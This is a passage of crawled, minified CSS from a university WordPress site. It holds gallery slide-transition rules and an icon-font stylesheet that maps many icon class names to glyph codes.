.rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.rwd-support.effect_1.rwd-animation .rwd-item{opacity:0;position:absolute;left:0}.rwd-support.effect_1.rwd-animation .rwd-item.rwd-prev-slide{left:-100%}.rwd-support.effect_1.rwd-animation .rwd-item.rwd-next-slide{left:100%}.rwd-support.effect_1.rwd-animation .rwd-item.rwd-current{left:0;opacity:1}.rwd-support.effect_1.rwd-animation .rwd-item.rwd-current,.rwd-support.effect_1.rwd-animation .rwd-item.rwd-next-slide,.rwd-support.effect_1.rwd-animation .rwd-item.rwd-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.rwd-support.effect_2 .rwd-item,.rwd-support.effect_3 .rwd-item,.rwd-support.effect_4 .rwd-item,.rwd-support.effect_5 .rwd-item,.rwd-support.effect_6 .rwd-item,.rwd-support.effect_7 .rwd-item,.rwd-support.effect_8 .rwd-item,.rwd-support.effect_9 .rwd-item{opacity:0}.rwd-support.effect_2 .rwd-item.rwd-current{opacity:1}.rwd-support.effect_2 .rwd-item.rwd-current,.rwd-support.effect_2 .rwd-item.rwd-next-slide,.rwd-support.effect_2 .rwd-item.rwd-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.rwd-support.effect_3 .rwd-item.rwd-prev-slide{-moz-transform:scale3d(1,0,1) translate3d(-100%,0,0);-o-transform:scale3d(1,0,1) translate3d(-100%,0,0);-ms-transform:scale3d(1,0,1) translate3d(-100%,0,0);-webkit-transform:scale3d(1,0,1) translate3d(-100%,0,0);transform:scale3d(1,0,1) translate3d(-100%,0,0)}.rwd-support.effect_3 .rwd-item.rwd-next-slide{-moz-transform:scale3d(1,0,1) translate3d(100%,0,0);-o-transform:scale3d(1,0,1) translate3d(100%,0,0);-ms-transform:scale3d(1,0,1) translate3d(100%,0,0);-webkit-transform:scale3d(1,0,1) translate3d(100%,0,0);transform:scale3d(1,0,1) translate3d(100%,0,0)}.rwd-support.effect_3 .rwd-item.rwd-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.rwd-support.effect_3 .rwd-item.rwd-current,.rwd-support.effect_3 .rwd-item.rwd-next-slide,.rwd-support.effect_3 .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.rwd-support.effect_4 .rwd-item.rwd-prev-slide{-moz-transform:rotate(-360deg);-o-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}.rwd-support.effect_4 .rwd-item.rwd-next-slide{-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}.rwd-support.effect_4 .rwd-item.rwd-current{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.rwd-support.effect_4 .rwd-item.rwd-current,.rwd-support.effect_4 .rwd-item.rwd-next-slide,.rwd-support.effect_4 .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.rwd-support.effect_5 .rwd-item.rwd-prev-slide{-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}.rwd-support.effect_5 .rwd-item.rwd-next-slide{-moz-transform:rotate(-360deg);-o-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}.rwd-support.effect_5 .rwd-item.rwd-current{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.rwd-support.effect_5 .rwd-item.rwd-current,.rwd-support.effect_5 .rwd-item.rwd-next-slide,.rwd-support.effect_5 .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.rwd-support.effect_6 .rwd-item.rwd-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.rwd-support.effect_6 .rwd-item.rwd-next-slide{-moz-transform:translate3d(0,0,0) scale(.5);-o-transform:translate3d(0,0,0) scale(.5);-ms-transform:translate3d(0,0,0) scale(.5);-webkit-transform:translate3d(0,0,0) scale(.5);transform:translate3d(0,0,0) scale(.5)}.rwd-support.effect_6 .rwd-item.rwd-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.rwd-support.effect_6 .rwd-item.rwd-current,.rwd-support.effect_6 .rwd-item.rwd-next-slide,.rwd-support.effect_6 .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.rwd-support.effect_7 .rwd-item.rwd-prev-slide{-moz-transform:translate3d(0,0,0) scale(.5);-o-transform:translate3d(0,0,0) scale(.5);-ms-transform:translate3d(0,0,0) scale(.5);-webkit-transform:translate3d(0,0,0) scale(.5);transform:translate3d(0,0,0) scale(.5)}.rwd-support.effect_7 .rwd-item.rwd-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.rwd-support.effect_7 .rwd-item.rwd-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.rwd-support.effect_7 .rwd-item.rwd-current,.rwd-support.effect_7 .rwd-item.rwd-next-slide,.rwd-support.effect_7 .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.rwd-support.effect_8 .rwd-item.rwd-prev-slide{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}.rwd-support.effect_8 .rwd-item.rwd-next-slide{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}.rwd-support.effect_8 .rwd-item.rwd-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.rwd-support.effect_8 .rwd-item.rwd-current,.rwd-support.effect_8 .rwd-item.rwd-next-slide,.rwd-support.effect_8 .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.rwd-support.effect_9 .rwd-item.rwd-prev-slide{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.rwd-support.effect_9 .rwd-item.rwd-next-slide{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.rwd-support.effect_9 .rwd-item.rwd-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.rwd-support.effect_9 .rwd-item.rwd-current,.rwd-support.effect_9 .rwd-item.rwd-next-slide,.rwd-support.effect_9 .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}

--- FILE ---
content_type: text/css
request_url: https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_d63a232fdaaf9c97e129cacdf78f09a1.css?ver=4.8.27
body_size: 4909
content:
@font-face{font-family:'iconFont';src:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/css/../src/iconFont.eot);src:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/css/../src/iconFont.eot?#iefix) format('embedded-opentype'),url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/css/../src/iconFont.woff) format('woff'),url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/css/../src/iconFont.woff2) format('woff'),url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/css/../src/iconFont.ttf) format('truetype'),url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/css/../src/iconFont.svg#iconFont) format('svg');font-weight:400;font-style:normal}[data-icon]:before{font-family:'iconFont';content:attr(data-icon);speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}[class*=hugeiticons-]{font-family:'iconFont' !important;speak:none;font-style:normal;font-weight:400 !important;font-variant:normal;text-transform:none;text-decoration:inherit;line-height:1;display:inline-block;vertical-align:-8%;-webkit-font-smoothing:antialiased;font-size:inherit}[class*=hugeiticons-].smaller{font-size:.7em;vertical-align:6%}[class*=hugeiticons-].large{font-size:1.2em;vertical-align:-10%}.hugeiticons-glass:before{content:"\f000"}.hugeiticons-music:before{content:"\f001"}.hugeiticons-search:before{content:"\f002"}.hugeiticons-envelope-o:before{content:"\f003"}.hugeiticons-heart:before{content:"\f004"}.hugeiticons-star:before{content:"\f005"}.hugeiticons-star-o:before{content:"\f006"}.hugeiticons-user:before{content:"\f007"}.hugeiticons-film:before{content:"\f008"}.hugeiticons-th-large:before{content:"\f009"}.hugeiticons-th:before{content:"\f00a"}.hugeiticons-th-list:before{content:"\f00b"}.hugeiticons-check:before{content:"\f00c"}.hugeiticons-remove:before,.hugeiticons-close:before,.hugeiticons-times:before{content:"\f00d"}.hugeiticons-search-plus:before{content:"\f00e"}.hugeiticons-search-minus:before{content:"\f010"}.hugeiticons-power-off:before{content:"\f011"}.hugeiticons-signal:before{content:"\f012"}.hugeiticons-gear:before,.hugeiticons-cog:before{content:"\f013"}.hugeiticons-trash-o:before{content:"\f014"}.hugeiticons-home:before{content:"\f015"}.hugeiticons-file-o:before{content:"\f016"}.hugeiticons-clock:before{content:"\f017"}.hugeiticons-road:before{content:"\f018"}.hugeiticons-download:before{content:"\f019"}.hugeiticons-arrow-circle-o-down:before{content:"\f01a"}.hugeiticons-arrow-circle-o-up:before{content:"\f01b"}.hugeiticons-inbox:before{content:"\f01c"}.hugeiticons-play-circle-o:before{content:"\f01d"}.hugeiticons-rotate-right:before,.hugeiticons-repeat:before{content:"\f01e"}.hugeiticons-refresh:before{content:"\f021"}.hugeiticons-list-alt:before{content:"\f022"}.hugeiticons-lock:before{content:"\f023"}.hugeiticons-flag:before{content:"\f024"}.hugeiticons-headphones:before{content:"\f025"}.hugeiticons-volume-off:before{content:"\f026"}.hugeiticons-volume-down:before{content:"\f027"}.hugeiticons-volume-up:before{content:"\f028"}.hugeiticons-qrcode:before{content:"\f029"}.hugeiticons-barcode:before{content:"\f02a"}.hugeiticons-tag:before{content:"\f02b"}.hugeiticons-tags:before{content:"\f02c"}.hugeiticons-book:before{content:"\f02d"}.hugeiticons-bookmark:before{content:"\f02e"}.hugeiticons-print:before{content:"\f02f"}.hugeiticons-camera:before{content:"\f030"}.hugeiticons-font:before{content:"\f031"}.hugeiticons-bold:before{content:"\f032"}.hugeiticons-italic:before{content:"\f033"}.hugeiticons-text-height:before{content:"\f034"}.hugeiticons-text-width:before{content:"\f035"}.hugeiticons-align-left:before{content:"\f036"}.hugeiticons-align-center:before{content:"\f037"}.hugeiticons-align-right:before{content:"\f038"}.hugeiticons-align-justify:before{content:"\f039"}.hugeiticons-list:before{content:"\f03a"}.hugeiticons-dedent:before,.hugeiticons-outdent:before{content:"\f03b"}.hugeiticons-indent:before{content:"\f03c"}.hugeiticons-video-camera:before{content:"\f03d"}.hugeiticons-photo:before,.hugeiticons-image:before,.hugeiticons-picture-o:before{content:"\f03e"}.hugeiticons-pencil:before{content:"\f040"}.hugeiticons-map-marker:before{content:"\f041"}.hugeiticons-adjust:before{content:"\f042"}.hugeiticons-tint:before{content:"\f043"}.hugeiticons-edit:before,.hugeiticons-pencil-square-o:before{content:"\f044"}.hugeiticons-share-square-o:before{content:"\f045"}.hugeiticons-check-square-o:before{content:"\f046"}.hugeiticons-arrows:before{content:"\f047"}.hugeiticons-step-backward:before{content:"\f048"}.hugeiticons-fast-backward:before{content:"\f049"}.hugeiticons-backward:before{content:"\f04a"}.hugeiticons-play:before{content:"\f04b"}.hugeiticons-pause:before{content:"\f04c"}.hugeiticons-stop:before{content:"\f04d"}.hugeiticons-forward:before{content:"\f04e"}.hugeiticons-fast-forward:before{content:"\f050"}.hugeiticons-step-forward:before{content:"\f051"}.hugeiticons-eject:before{content:"\f052"}.hugeiticons-chevron-left:before{content:"\f053"}.hugeiticons-chevron-right:before{content:"\f054"}.hugeiticons-plus-circle:before{content:"\f055"}.hugeiticons-minus-circle:before{content:"\f056"}.hugeiticons-times-circle:before{content:"\f057"}.hugeiticons-check-circle:before{content:"\f058"}.hugeiticons-question-circle:before{content:"\f059"}.hugeiticons-info-circle:before{content:"\f05a"}.hugeiticons-crosshairs:before{content:"\f05b"}.hugeiticons-times-circle-o:before{content:"\f05c"}.hugeiticons-check-circle-o:before{content:"\f05d"}.hugeiticons-ban:before{content:"\f05e"}.hugeiticons-arrow-left:before{content:"\f060"}.hugeiticons-arrow-right:before{content:"\f061"}.hugeiticons-arrow-up:before{content:"\f062"}.hugeiticons-arrow-down:before{content:"\f063"}.hugeiticons-mail-forward:before,.hugeiticons-share:before{content:"\f064"}.hugeiticons-expand:before{content:"\f065"}.hugeiticons-compress:before{content:"\f066"}.hugeiticons-plus:before{content:"\f067"}.hugeiticons-minus:before{content:"\f068"}.hugeiticons-asterisk:before{content:"\f069"}.hugeiticons-exclamation-circle:before{content:"\f06a"}.hugeiticons-gift:before{content:"\f06b"}.hugeiticons-leaf:before{content:"\f06c"}.hugeiticons-fire:before{content:"\f06d"}.hugeiticons-eye:before{content:"\f06e"}.hugeiticons-eye-slash:before{content:"\f070"}.hugeiticons-warning:before,.hugeiticons-exclamation-triangle:before{content:"\f071"}.hugeiticons-plane:before{content:"\f072"}.hugeiticons-calendar:before{content:"\f073"}.hugeiticons-random:before{content:"\f074"}.hugeiticons-comment:before{content:"\f075"}.hugeiticons-magnet:before{content:"\f076"}.hugeiticons-chevron-up:before{content:"\f077"}.hugeiticons-chevron-down:before{content:"\f078"}.hugeiticons-retweet:before{content:"\f079"}.hugeiticons-shopping-cart:before{content:"\f07a"}.hugeiticons-folder:before{content:"\f07b"}.hugeiticons-folder-open:before{content:"\f07c"}.hugeiticons-arrows-v:before{content:"\f07d"}.hugeiticons-arrows-h:before{content:"\f07e"}.hugeiticons-bar-chart-o:before,.hugeiticons-bar-chart:before{content:"\f080"}.hugeiticons-twitter-square:before{content:"\f081"}.hugeiticons-facebook-square:before{content:"\f082"}.hugeiticons-camera-retro:before{content:"\f083"}.hugeiticons-key:before{content:"\f084"}.hugeiticons-gears:before,.hugeiticons-cogs:before{content:"\f085"}.hugeiticons-comments:before{content:"\f086"}.hugeiticons-thumbs-o-up:before{content:"\f087"}.hugeiticons-thumbs-o-down:before{content:"\f088"}.hugeiticons-star-half:before{content:"\f089"}.hugeiticons-heart-o:before{content:"\f08a"}.hugeiticons-sign-out:before{content:"\f08b"}.hugeiticons-linkedin-square:before{content:"\f08c"}.hugeiticons-thumb-tack:before{content:"\f08d"}.hugeiticons-external-link:before{content:"\f08e"}.hugeiticons-sign-in:before{content:"\f090"}.hugeiticons-trophy:before{content:"\f091"}.hugeiticons-github-square:before{content:"\f092"}.hugeiticons-upload:before{content:"\f093"}.hugeiticons-lemon-o:before{content:"\f094"}.hugeiticons-phone:before{content:"\f095"}.hugeiticons-square-o:before{content:"\f096"}.hugeiticons-bookmark-o:before{content:"\f097"}.hugeiticons-phone-square:before{content:"\f098"}.hugeiticons-twitter:before{content:"\f099"}.hugeiticons-facebook-f:before,.hugeiticons-facebook:before{content:"\f09a"}.hugeiticons-github:before{content:"\f09b"}.hugeiticons-unlock:before{content:"\f09c"}.hugeiticons-credit-card:before{content:"\f09d"}.hugeiticons-rss:before{content:"\f09e"}.hugeiticons-hdd-o:before{content:"\f0a0"}.hugeiticons-bullhorn:before{content:"\f0a1"}.hugeiticons-bell:before{content:"\f0f3"}.hugeiticons-certificate:before{content:"\f0a3"}.hugeiticons-hand-o-right:before{content:"\f0a4"}.hugeiticons-hand-o-left:before{content:"\f0a5"}.hugeiticons-hand-o-up:before{content:"\f0a6"}.hugeiticons-hand-o-down:before{content:"\f0a7"}.hugeiticons-arrow-circle-left:before{content:"\f0a8"}.hugeiticons-arrow-circle-right:before{content:"\f0a9"}.hugeiticons-arrow-circle-up:before{content:"\f0aa"}.hugeiticons-arrow-circle-down:before{content:"\f0ab"}.hugeiticons-globe:before{content:"\f0ac"}.hugeiticons-wrench:before{content:"\f0ad"}.hugeiticons-tasks:before{content:"\f0ae"}.hugeiticons-filter:before{content:"\f0b0"}.hugeiticons-briefcase:before{content:"\f0b1"}.hugeiticons-arrows-alt:before{content:"\f0b2"}.hugeiticons-group:before,.hugeiticons-users:before{content:"\f0c0"}.hugeiticons-chain:before,.hugeiticons-link:before{content:"\f0c1"}.hugeiticons-cloud:before{content:"\f0c2"}.hugeiticons-flask:before{content:"\f0c3"}.hugeiticons-cut:before,.hugeiticons-scissors:before{content:"\f0c4"}.hugeiticons-copy:before,.hugeiticons-files-o:before{content:"\f0c5"}.hugeiticons-paperclip:before{content:"\f0c6"}.hugeiticons-save:before,.hugeiticons-floppy-o:before{content:"\f0c7"}.hugeiticons-square:before{content:"\f0c8"}.hugeiticons-navicon:before,.hugeiticons-reorder:before,.hugeiticons-bars:before{content:"\f0c9"}.hugeiticons-list-ul:before{content:"\f0ca"}.hugeiticons-list-ol:before{content:"\f0cb"}.hugeiticons-strikethrough:before{content:"\f0cc"}.hugeiticons-underline:before{content:"\f0cd"}.hugeiticons-table:before{content:"\f0ce"}.hugeiticons-magic:before{content:"\f0d0"}.hugeiticons-truck:before{content:"\f0d1"}.hugeiticons-pinterest:before{content:"\f0d2"}.hugeiticons-pinterest-square:before{content:"\f0d3"}.hugeiticons-google-plus-square:before{content:"\f0d4"}.hugeiticons-google-plus:before{content:"\f0d5"}.hugeiticons-money:before{content:"\f0d6"}.hugeiticons-caret-down:before{content:"\f0d7"}.hugeiticons-caret-up:before{content:"\f0d8"}.hugeiticons-caret-left:before{content:"\f0d9"}.hugeiticons-caret-right:before{content:"\f0da"}.hugeiticons-columns:before{content:"\f0db"}.hugeiticons-unsorted:before,.hugeiticons-sort:before{content:"\f0dc"}.hugeiticons-sort-down:before,.hugeiticons-sort-desc:before{content:"\f0dd"}.hugeiticons-sort-up:before,.hugeiticons-sort-asc:before{content:"\f0de"}.hugeiticons-envelope:before{content:"\f0e0"}.hugeiticons-linkedin:before{content:"\f0e1"}.hugeiticons-rotate-left:before,.hugeiticons-undo:before{content:"\f0e2"}.hugeiticons-legal:before,.hugeiticons-gavel:before{content:"\f0e3"}.hugeiticons-dashboard:before,.hugeiticons-tachometer:before{content:"\f0e4"}.hugeiticons-comment-o:before{content:"\f0e5"}.hugeiticons-comments-o:before{content:"\f0e6"}.hugeiticons-flash:before,.hugeiticons-bolt:before{content:"\f0e7"}.hugeiticons-sitemap:before{content:"\f0e8"}.hugeiticons-umbrella:before{content:"\f0e9"}.hugeiticons-paste:before,.hugeiticons-clipboard:before{content:"\f0ea"}.hugeiticons-lightbulb-o:before{content:"\f0eb"}.hugeiticons-exchange:before{content:"\f0ec"}.hugeiticons-cloud-download:before{content:"\f0ed"}.hugeiticons-cloud-upload:before{content:"\f0ee"}.hugeiticons-user-md:before{content:"\f0f0"}.hugeiticons-stethoscope:before{content:"\f0f1"}.hugeiticons-suitcase:before{content:"\f0f2"}.hugeiticons-bell-o:before{content:"\f0a2"}.hugeiticons-coffee:before{content:"\f0f4"}.hugeiticons-cutlery:before{content:"\f0f5"}.hugeiticons-file-text-o:before{content:"\f0f6"}.hugeiticons-building-o:before{content:"\f0f7"}.hugeiticons-hospital-o:before{content:"\f0f8"}.hugeiticons-ambulance:before{content:"\f0f9"}.hugeiticons-medkit:before{content:"\f0fa"}.hugeiticons-fighter-jet:before{content:"\f0fb"}.hugeiticons-beer:before{content:"\f0fc"}.hugeiticons-h-square:before{content:"\f0fd"}.hugeiticons-plus-square:before{content:"\f0fe"}.hugeiticons-angle-double-left:before{content:"\f100"}.hugeiticons-angle-double-right:before{content:"\f101"}.hugeiticons-angle-double-up:before{content:"\f102"}.hugeiticons-angle-double-down:before{content:"\f103"}.hugeiticons-angle-left:before{content:"\f104"}.hugeiticons-angle-right:before{content:"\f105"}.hugeiticons-angle-up:before{content:"\f106"}.hugeiticons-angle-down:before{content:"\f107"}.hugeiticons-desktop:before{content:"\f108"}.hugeiticons-laptop:before{content:"\f109"}.hugeiticons-tablet:before{content:"\f10a"}.hugeiticons-mobile-phone:before,.hugeiticons-mobile:before{content:"\f10b"}.hugeiticons-circle-o:before{content:"\f10c"}.hugeiticons-quote-left:before{content:"\f10d"}.hugeiticons-quote-right:before{content:"\f10e"}.hugeiticons-spinner:before{content:"\f110"}.hugeiticons-circle:before{content:"\f111"}.hugeiticons-mail-reply:before,.hugeiticons-reply:before{content:"\f112"}.hugeiticons-github-alt:before{content:"\f113"}.hugeiticons-folder-o:before{content:"\f114"}.hugeiticons-folder-open-o:before{content:"\f115"}.hugeiticons-smile-o:before{content:"\f118"}.hugeiticons-frown-o:before{content:"\f119"}.hugeiticons-meh-o:before{content:"\f11a"}.hugeiticons-gamepad:before{content:"\f11b"}.hugeiticons-keyboard-o:before{content:"\f11c"}.hugeiticons-flag-o:before{content:"\f11d"}.hugeiticons-flag-checkered:before{content:"\f11e"}.hugeiticons-terminal:before{content:"\f120"}.hugeiticons-code:before{content:"\f121"}.hugeiticons-mail-reply-all:before,.hugeiticons-reply-all:before{content:"\f122"}.hugeiticons-star-half-empty:before,.hugeiticons-star-half-full:before,.hugeiticons-star-half-o:before{content:"\f123"}.hugeiticons-location-arrow:before{content:"\f124"}.hugeiticons-crop:before{content:"\f125"}.hugeiticons-code-fork:before{content:"\f126"}.hugeiticons-unlink:before,.hugeiticons-chain-broken:before{content:"\f127"}.hugeiticons-question:before{content:"\f128"}.hugeiticons-info:before{content:"\f129"}.hugeiticons-exclamation:before{content:"\f12a"}.hugeiticons-superscript:before{content:"\f12b"}.hugeiticons-subscript:before{content:"\f12c"}.hugeiticons-eraser:before{content:"\f12d"}.hugeiticons-puzzle-piece:before{content:"\f12e"}.hugeiticons-microphone:before{content:"\f130"}.hugeiticons-microphone-slash:before{content:"\f131"}.hugeiticons-shield:before{content:"\f132"}.hugeiticons-calendar-o:before{content:"\f133"}.hugeiticons-fire-extinguisher:before{content:"\f134"}.hugeiticons-rocket:before{content:"\f135"}.hugeiticons-maxcdn:before{content:"\f136"}.hugeiticons-chevron-circle-left:before{content:"\f137"}.hugeiticons-chevron-circle-right:before{content:"\f138"}.hugeiticons-chevron-circle-up:before{content:"\f139"}.hugeiticons-chevron-circle-down:before{content:"\f13a"}.hugeiticons-html5:before{content:"\f13b"}.hugeiticons-css3:before{content:"\f13c"}.hugeiticons-anchor:before{content:"\f13d"}.hugeiticons-unlock-alt:before{content:"\f13e"}.hugeiticons-bullseye:before{content:"\f140"}.hugeiticons-ellipsis-h:before{content:"\f141"}.hugeiticons-ellipsis-v:before{content:"\f142"}.hugeiticons-rss-square:before{content:"\f143"}.hugeiticons-play-circle:before{content:"\f144"}.hugeiticons-ticket:before{content:"\f145"}.hugeiticons-minus-square:before{content:"\f146"}.hugeiticons-minus-square-o:before{content:"\f147"}.hugeiticons-level-up:before{content:"\f148"}.hugeiticons-level-down:before{content:"\f149"}.hugeiticons-check-square:before{content:"\f14a"}.hugeiticons-pencil-square:before{content:"\f14b"}.hugeiticons-external-link-square:before{content:"\f14c"}.hugeiticons-share-square:before{content:"\f14d"}.hugeiticons-compass:before{content:"\f14e"}.hugeiticons-toggle-down:before,.hugeiticons-caret-square-o-down:before{content:"\f150"}.hugeiticons-toggle-up:before,.hugeiticons-caret-square-o-up:before{content:"\f151"}.hugeiticons-toggle-right:before,.hugeiticons-caret-square-o-right:before{content:"\f152"}.hugeiticons-euro:before,.hugeiticons-eur:before{content:"\f153"}.hugeiticons-gbp:before{content:"\f154"}.hugeiticons-dollar:before,.hugeiticons-usd:before{content:"\f155"}.hugeiticons-rupee:before,.hugeiticons-inr:before{content:"\f156"}.hugeiticons-cny:before,.hugeiticons-rmb:before,.hugeiticons-yen:before,.hugeiticons-jpy:before{content:"\f157"}.hugeiticons-ruble:before,.hugeiticons-rouble:before,.hugeiticons-rub:before{content:"\f158"}.hugeiticons-won:before,.hugeiticons-krw:before{content:"\f159"}.hugeiticons-bitcoin:before,.hugeiticons-btc:before{content:"\f15a"}.hugeiticons-file:before{content:"\f15b"}.hugeiticons-file-text:before{content:"\f15c"}.hugeiticons-sort-alpha-asc:before{content:"\f15d"}.hugeiticons-sort-alpha-desc:before{content:"\f15e"}.hugeiticons-sort-amount-asc:before{content:"\f160"}.hugeiticons-sort-amount-desc:before{content:"\f161"}.hugeiticons-sort-numeric-asc:before{content:"\f162"}.hugeiticons-sort-numeric-desc:before{content:"\f163"}.hugeiticons-thumbs-up:before{content:"\f164"}.hugeiticons-thumbs-down:before{content:"\f165"}.hugeiticons-youtube-square:before{content:"\f166"}.hugeiticons-youtube:before{content:"\f167"}.hugeiticons-xing:before{content:"\f168"}.hugeiticons-xing-square:before{content:"\f169"}.hugeiticons-youtube-play:before{content:"\f16a"}.hugeiticons-dropbox:before{content:"\f16b"}.hugeiticons-stack-overflow:before{content:"\f16c"}.hugeiticons-instagram:before{content:"\f16d"}.hugeiticons-flickr:before{content:"\f16e"}.hugeiticons-adn:before{content:"\f170"}.hugeiticons-bitbucket:before{content:"\f171"}.hugeiticons-bitbucket-square:before{content:"\f172"}.hugeiticons-tumblr:before{content:"\f173"}.hugeiticons-tumblr-square:before{content:"\f174"}.hugeiticons-long-arrow-down:before{content:"\f175"}.hugeiticons-long-arrow-up:before{content:"\f176"}.hugeiticons-long-arrow-left:before{content:"\f177"}.hugeiticons-long-arrow-right:before{content:"\f178"}.hugeiticons-apple:before{content:"\f179"}.hugeiticons-windows:before{content:"\f17a"}.hugeiticons-android:before{content:"\f17b"}.hugeiticons-linux:before{content:"\f17c"}.hugeiticons-dribbble:before{content:"\f17d"}.hugeiticons-skype:before{content:"\f17e"}.hugeiticons-foursquare:before{content:"\f180"}.hugeiticons-trello:before{content:"\f181"}.hugeiticons-female:before{content:"\f182"}.hugeiticons-male:before{content:"\f183"}.hugeiticons-gittip:before,.hugeiticons-gratipay:before{content:"\f184"}.hugeiticons-sun-o:before{content:"\f185"}.hugeiticons-moon-o:before{content:"\f186"}.hugeiticons-archive:before{content:"\f187"}.hugeiticons-bug:before{content:"\f188"}.hugeiticons-vk:before{content:"\f189"}.hugeiticons-weibo:before{content:"\f18a"}.hugeiticons-renren:before{content:"\f18b"}.hugeiticons-pagelines:before{content:"\f18c"}.hugeiticons-stack-exchange:before{content:"\f18d"}.hugeiticons-arrow-circle-o-right:before{content:"\f18e"}.hugeiticons-arrow-circle-o-left:before{content:"\f190"}.hugeiticons-toggle-left:before,.hugeiticons-caret-square-o-left:before{content:"\f191"}.hugeiticons-dot-circle-o:before{content:"\f19